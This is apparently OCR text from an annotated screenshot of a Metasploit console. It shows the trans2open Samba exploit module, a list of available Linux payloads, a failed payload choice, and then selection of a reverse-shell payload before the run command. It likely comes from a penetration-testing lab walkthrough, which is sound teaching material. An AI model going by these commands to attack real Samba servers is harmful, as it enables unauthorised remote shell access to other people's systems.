 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/ 1
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp 2
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp 3
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > run